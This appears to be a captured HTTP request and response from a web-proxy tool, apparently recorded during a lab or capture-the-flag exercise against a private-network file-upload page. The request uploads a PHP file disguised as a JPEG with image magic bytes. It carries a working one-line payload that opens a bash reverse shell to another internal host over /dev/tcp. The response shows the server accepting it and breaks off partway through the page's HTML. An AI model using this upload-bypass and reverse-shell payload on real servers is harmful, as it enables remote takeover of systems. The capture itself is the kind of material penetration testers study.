 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 192.168.0.11
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary3d5d21a9da8b206aaea29864b0451dc0
8 Content-Length: 328
9 Origin: http://192.168.0.11
10 Connection: keep-alive
11 Referer: http://192.168.0.11/upload.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary3d5d21a9da8b206aaea29864b0451dc0
16 Content-Disposition: form-data; name="file"; filename="Berserk.php"
17 Content-Type: image/jpeg
18
19 ÿØÿàJFIFHHÿÛC
20 <?= exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.0.7/2557 0>&1'");?>
21
22 ------geckoformboundary3d5d21a9da8b206aaea29864b0451dc0--
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 26 Sep 2025 19:53:12 GMT
3 Server: Apache/2.4.62 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 1477
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <meta charset="utf-8">
14 <title>
File Upload
</title>
15 <style>
16 *{
box-sizing:border-box;
margin:0;
padding:0
}
17 html,body{
height:100%
}
18 body{
19 font-family:Arial,sans-serif;
20 background:#f4f4f4;
21 display:flex;
22 justify-content:center;
23 align-items:center;
24 }
25 .container{
26 background:#fff;
27 padding:30px40px;
28 border-radius:8px;